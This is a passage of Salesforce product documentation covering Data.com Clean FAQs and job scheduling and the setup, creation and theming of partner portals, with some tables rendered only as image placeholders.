

SEE ALSO:

<span id="page-1716-0"></span>[Why did I receive a message that says, You have limited access to data, so you can't completely clean this record?](#page-1161-0) [Clean Records Manually with Data.com Clean](#page-1163-0)

## What product should my organization use to clean our account, contact, and lead records?

You have a number of options. For complete details on the Data.com product suite and to learn about the clean options each one provides, check out [Data.com Product Suite](#page-1708-0) .

Contact Salesforce support if you need assistance getting Clean for your organization.

<span id="page-1716-1"></span>SEE ALSO:

[Data.com Clean](#page-1189-0)

## What should I do if my Data.com Users reach their addition limits and we need more prospecting capacity?

If you need to purchase additional licenses for Data.com Users, contact your Salesforce account executive.

#### <span id="page-1716-2"></span>SEE ALSO:

[How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1642-0)

## Can I prevent Data.com Clean jobs from automatically updating records?

You sure can. Just follow [these guidelines.](#page-1671-0)

SEE ALSO: [Data.com Clean](#page-1189-0) [Prevent Data.com Clean Jobs from Updating Records](#page-1671-0)

want to run a full sync job for accounts without a D-U-N-S number. After a full sync job runs, this option changes to

## Why did I receive a message that says, **You have limited access to data, so you can't completely clean this record**?

If you can't edit one or more fields on an account, contact, or lead record, you'll see this message when you use Data.com Clean to manually clean the record. You'll still be able to clean the fields that you can edit.

Ask your administrator to make sure you can edit the [Salesforce fields affected when cleaning records](#page-1166-0), including D&B fields. How your administrator does this depends on which edition of Salesforce your company uses.

- **•** For Contact Manager, Group, and Professional editions, make sure the fields are on the appropriate page layout.
- For Enterprise, Performance, and Unlimited editions, make sure field-level security is set to Visible for the fields.

#### SEE ALSO:

<span id="page-1717-0"></span>[What Salesforce Fields Are Affected by Data.com Clean?](#page-1166-0) [Using Data.com FAQ](#page-1157-0)

## How Often Are All My Accounts, Contacts, and Leads Updated with Data.com Clean Jobs?

You choose when you want jobs to run using the Clean Jobs page. There are two types of jobs.

#### **Full Sync Job**

All records are cleaned, regardless of their clean status.

Note: If your jobs are set to bypass skipped records, records with a Skipped clean status are not cleaned.

#### **Incremental Sync Job**

Only records with a Not Compared clean status are cleaned.

For a full sync job to run, you must have jobs scheduled for at least one day of the week.

For contacts and leads, a full sync job runs every 14 days for all eligible records.

For accounts, how often a full sync job runs depends on the matching service you select and whether accounts have a value for the Company D-U-N-S Number field. For accounts with a D-U-N-S number, a full sync job runs every 14 days, regardless of the matching service. For accounts without a D-U-N-S number, check out this table.



## **Matching Service**

**How often can a full sync job clean accounts without a D-U-N-S number?**

Off, and it can't be toggled to On for 30 days from the time the last full sync job finished.

SEE ALSO:

[Schedule Data.com Clean Jobs](#page-1670-0) [Schedule a Full Sync of Your Salesforce Account Records with Data.com Clean](#page-1671-1) [Data.com Clean Job History Log](#page-1676-0)

# Letting Users Share Information with Partners

## Partner Portals Overview

You can create partner portals to help you better manage your partners.

The following table briefly describes the partner portal:



SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# Setting Up Your Partner Portal

 $\boldsymbol{\boldsymbol{G}}$ Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

To set up your partner portal:

**1.** Create one or more portals.

For each portal:

**a.** Configure the settings and communication templates.

The [Convert Portal User Access wizard](#page-2310-0) automatically displays after the first time you save settings for your first portal, whether it is the Customer Portal or partner portal. You can use this wizard to help ensure that records and folders owned by Salesforce users are not shared with portal users.

- **b.** Customize the fonts and colors.
- **c.** Customize the available tabs and tab order.
- **d.** Configure portal languages.
- **2.** Optionally, enable Salesforce CRM Content, Salesforce Knowledge, Entitlement Management, Ideas, or Answers as needed.
- **3.** Create partner profiles.

For each partner profile:

- **a.** Customize page layouts.
- **b.** Customize list views.

Partner portal users can automatically see any list view with visibility settings marked This view is accessible by all users. We recommend that you create specific list views on all objects accessible to portal users, and then assign portal users to only the list views you want them to view.

**c.** Customize search layouts.

The search layouts in your Salesforce organization are the same search layouts used in your partner portal. Verify that search layouts on objects accessible to portal users only include fields you want them to view in search results.

- **4.** Assign partner profiles to partner portals.
- **5.** Optionally, enable single sign-on.
- **6.** Enable login on each partner portal.
- **7.** Create partner users.

SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set up a partner portal:

**•** "Customize Application"

## Creating Partner Portals

Note: Starting in Summer '13, the partner portal is no longer available for organizations that  $\left( \mathbf{z}\right)$ aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

After you have enabled the Salesforce partner portal, you can create partner portals to satisfy the various business needs of your customers.

**12** Note: You can create a maximum of 5 partner portals in your organization. Increases to that number are subject to product manager approval and require detailed use cases.

To create a partner portal:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click **New**.
- **3.** Set the following options:

## EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create partner portals: **•** "Customize Application"





#### **Portal Default Settings**







## **Email Notification Settings**



#### <span id="page-1722-0"></span>**Look and Feel**



#### **Look and Feel**



#### **4.** Click **Save**.

Note: Contact Salesforce for information about the number of partner portals you can activate for your organization.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

## Setting Fonts and Colors for Your Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can customize the fonts and colors of the Salesforce partner portal to reflect your company's branding. Your portal's fonts and colors are specified in a portal "color theme." Select a predefined color theme and optionally, customize it to better match your branding. You can click the **See examples** link to see all of the theme attributes you can customize.

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Select the name of your partner portal.

#### **3.** Click **Change Portal Fonts and Colors**.

**4.** Select a color theme from the Color Theme drop-down list. Select Custom from the Color Theme drop-down list to create your own theme from scratch. A preview of the color theme you select is automatically displayed in the Preview sections.

#### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To configure the fonts and colors for a partner portal

**•** "Customize Application"

- **5.** Optionally, customize the color of any theme you select by either:
	- **•** Entering a hexadecimal value into any theme attribute, or
	- **•** Clicking the hexadecimal value of any theme attribute and selecting a color from the point-and-click editor

When you customize a theme, it is automatically renamed Custom when saved. You can customize the following options, which when customized, automatically display in the Preview sections:



#### **Page Styles**

